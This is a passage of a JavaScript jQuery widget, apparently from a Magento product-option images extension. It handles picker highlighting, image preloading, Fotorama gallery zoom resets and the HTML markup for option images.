    highlightPickerImage : function(valueId){
      $('#ox_v_image_' + valueId).addClass('ox-selected');
    },
  
    unhighlightPickerImage : function(valueId){
      if (this.config[1][valueId][0]) 
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
    },
  
    showPickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0])   
        $('#ox_v_image_' + valueId).show();
    },  
  
    hidePickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0]){      
        $('#ox_v_image_' + valueId).hide();
      }
    },  
  
  
  
    reloadSelect : function(e){
      
      var select = $(e.target)
        .closest('.ox-picker')
        .find('.control select');
      var valueId = e.target.id.replace(/\D+/, '');
            
      for (var i=0; i < select[0].options.length; i++) {
         if (select[0].options[i].value == valueId) {
            select[0].options[i].selected = true;
            break;
         }
      } 
      select.trigger('change');
    },
  
  
    preloadSwapImages : function(optionIds, valsByOption){
      this.toload = 0;  
      this.loaded = 0;
      this.ss = '';
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][1] == 'swap' || this.config[0][optionIds[i]][1] == 'pickerswap'){
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
              var widget = this;
              this.v[valsByOption[optionIds[i]][ll]].image.onload = function(){
                widget.loaded++;
                if (widget.loaded == widget.toload)
                  widget.onDataReady();
              };
              this.toload++;
            }   
          } 
        }
      } 
      if (this.toload == 0)
        this.onDataReady(); 
    },

  
    preloadPopupImages : function(optionIds, valsByOption){
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][2]){   
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
            }   
          } 
        }
      }   
    },  
  
    resetImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] == 'pickerswap'){ 
        this.unhighlightPickerImage(valueId);  
        this.hideImage(optionId, valueId, type);  
        this.hideDescription(optionId);
      } else if (this.config[0][optionId][1] == 'picker'){
        this.unhighlightPickerImage(valueId);
        this.hideDescription(optionId);
      } else {
        this.hideImage(optionId, valueId, type);  
        if ((this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below') && (type == 'select-one' || type == 'radio')){
          this.hideDescription(optionId); 
        } else if (this.config[0][optionId][1] == 'before' && type == 'select-one' ){       
          this.hideDescriptionIcon(optionId);     
        }
        if (type == 'select-multiple')
          this.v[valueId].selected = false;           
      } 
      if (this.config[0][optionId][1] == 'gridcompact'){
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
      }	
    },  
  
  
    resetZoom : function(){
      if (this.mainLargeImage == this.lastMainLargeImage || this.mainMediumImage == this.lastMainMediumImage)
        return;

      var galleryPlaceholderDiv = $('.gallery-placeholder');
      if (galleryPlaceholderDiv.length){

        var fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
        if (fotoramaGalleryDiv.length == 0){
          if (!this.galleryPlaceholderObserved){
            galleryPlaceholderDiv.on('gallery:loaded', $.proxy(this.resetZoom, this));
            this.galleryPlaceholderObserved = 1;
          }
 
          return;
        }

        var fotoramaLoaded = fotoramaGalleryDiv.find('.fotorama__loaded').length > 0;
        if (!fotoramaLoaded){
          if (!this.fotoramaLoadObserved){
            this.onFotoramaLoad = $.proxy(this.resetZoom, this);
            fotoramaGalleryDiv.on('fotorama:load', this.onFotoramaLoad);
            this.fotoramaLoadObserved = 1;
          }

          return;
                  
        } else if (this.fotoramaLoadObserved){
          fotoramaGalleryDiv.off('fotorama:load', this.onFotoramaLoad);
          this.fotoramaLoadObserved = 0;
        }     

        if (!this.fotoramaControlsObserved){
          var thumbBorder = fotoramaGalleryDiv.find('.fotorama__thumb-border');
          fotoramaGalleryDiv.on('fotorama:show', $.proxy(function (e, fotorama, extra) {               
            if (extra.user){// if customer uses fotorama controls then remove extra thumbnail 
              if (fotorama.activeIndex != this.fotoramaLastIndex){ 
                thumbBorder.show();
                if (this.ocImageAdded){
                  fotorama.pop();
                  this.ocImageAdded = false;
                  this.lastMainMediumImage = null;
                  this.lastMainLargeImage = null;
                }
              }            
            } else {
              thumbBorder.hide();
            }  
          }, this));
          this.fotoramaControlsObserved = 1;      
        }
      
        var fotorama = fotoramaGalleryDiv.data("fotorama");
        if (!fotorama)
          return;

        if (this.mainMediumImage){
          if (this.mainMediumImage == this.mainLargeImage)
            this.mainLargeImage += '?v=1'; // to trigger img.onload code
          if (!this.ocImageAdded){  
            fotorama.push({img: this.mainMediumImage, full: this.mainLargeImage});
            this.ocImageAdded = true;
          } else {
            fotorama.splice(-1, 1, {img: this.mainMediumImage, full: this.mainLargeImage});           
          }
          if (fotorama.data[fotorama.size - 1] && fotorama.data[fotorama.size - 1].$navThumbFrame)          
            fotorama.data[fotorama.size - 1].$navThumbFrame.hide();       
          fotorama.show('>>');   
          this.fotoramaLastIndex = fotorama.activeIndex;                           
        } else {
          fotorama.show(0);       
        }
        
        this.lastMainMediumImage = this.mainMediumImage;
        this.lastMainLargeImage = this.mainLargeImage;
      
      }   
    },
  
  
    makeImage : function(optionId, valueId, type){
      var element,className,onclick,src,popupSrc,style,title,id; 
      switch (this.config[0][optionId][1]){
        case 'above' :
        case 'below' :      
          id = type == 'one' ? 'ox_image_' + optionId : 'ox_v_image_' + valueId;  
          className  = 'ox-image';
          style = 'display:none;';        
          if (valueId && this.config[1][valueId][0]){
            src  =  this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style += 'cursor:pointer;'; 
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4]; 
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }
        break;        
        case 'grid' :
        case 'gridcompact' :        
        case 'list' :
          className = 'ox-image';
          if (valueId && this.config[1][valueId][0]){
            src  = this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style = 'cursor:pointer;';  
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4];                    
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }     
          if (!this.config[0][optionId][2] || this.config[0][optionId][1] != 'list')
            className +=' ox-act-as-label'; 
           
          if (valueId)   
            id = 'ox_v_image_' + valueId; 
                     
          if (valueId && this.config[0][optionId][1] == 'gridcompact'){           
            if (this.config[1][valueId][1])  
              className +=' ox-tooltip-icon';         
          }
        break;
        case 'before' :       
          id = 'ox_image_' + optionId;
          className  = 'ox-image';   
          src  = !valueId ? this.spacer : (!this.config[1][valueId][0] ? this.placeholderUrl :  this.config[1][valueId][0]);  
        break;
        case 'pickerswap' :               
        case 'picker' :   
          id = 'ox_v_image_' + valueId;
          className = 'ox-picker-image ox-tooltip';          
          src = this.imageDirUrl + this.config[1][valueId][0];       
          if (!this.isEditOrderPage && this.config[0][optionId][2]){
            title = "&lt;img class=&quot;ox-hover-image&quot; src=&quot;"+this.imageDirUrl + this.config[1][valueId][4]+"&quot;/&gt;";
            title += "&lt;div style=&quot;text-align: center; margin-top: 10px; &quot; &gt;"+  this.config[1][valueId][51]  +"&lt;/div&gt;"; 
          }                
        break;
      }     
      element = '<img src="'+src+'" class="'+className+'"' + (id ? ' id="'+id+'"' : '') + (style ? ' style="'+style+'"' : '') + (title ? ' title="'+title+'"' : '') + (onclick ? ' onclick="'+onclick+'"' : '') + (popupSrc ? ' ox-data-popup="'+popupSrc+'"' : '') + '/>';
      
      var optionType = this.config[0][optionId][1];
      if (optionType === 'picker' || optionType === 'pickerswap') {
          var titleText = this.config[1][valueId][51] || '';
          element = '<div class="custom-ox-picker-wrapper">' +
                        element +
                        '<div class="ox-picker-title">' + titleText + '</div>' +
                    '</div>';
      }
      return element;
    },
  
  
    actAsLabel : function(e){

      var element = $(e.target).closest('.field').find('input:visible');
      
      if (this.isEditOrderPage){
      
        element.trigger('click'); 
                       
      } else {
    
        if (element[0].type == 'radio'){
          element[0].checked |= true;       
        } else {
          element[0].checked = !element[0].checked;             
        }  
            
        element.trigger('change');
      }  
    },


    without : function(a, v){
      var i = a.indexOf(v);
      if (i != -1)
        a.splice(i, 1);
    } 


  };
    
});
